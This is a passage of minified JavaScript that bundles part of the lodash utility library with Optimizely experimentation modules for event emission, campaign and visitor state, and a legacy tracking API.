c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},3062:function(t,n,e){t.exports=e(2290)._.noConflict()},6696:function(t,n,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},1879:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(t,n,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),s=e(7332);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},5058:function(t,n,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),s=e(8882);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(4605).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(1057)},5931:function(t,n,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},8191:function(t,n,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),s=e(9326),c=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},5737:function(t,n,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},592:function(t,n,e){var i=e(3062),r=e(9470);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7332:function(t,n,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},4605:function(t,n,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(t){t.exports={DEFAULT_INTERVAL:20}},1946:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),s=e(3843),c=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof 